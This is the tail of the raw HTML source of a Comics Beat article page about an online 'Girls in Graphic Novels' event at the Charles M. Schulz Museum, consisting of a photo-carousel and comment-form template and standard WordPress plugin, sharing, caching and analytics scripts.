										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white" />
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white" />
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&#160;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field">
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment">
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white" />
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/":378313};
	</script>
				<link data-minify="1" rel="stylesheet" id="jetpack-swiper-library-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack-carousel-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1768948430" type="text/css" media="all">
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768948430" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768948430" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768948430" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768948430" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768948430" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768948430" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768948430" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768948430" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"378313","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "378313" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"6f9294d0e4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="45b8e2cbdc7e502f2864fa9e0dafe860" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768948430" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768948430" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768948430" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768948430" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768948430" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768948431" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"13cba6bf2b","url":"https:\/\/www.comicsbeat.com\/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c16f0b78907b23b","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>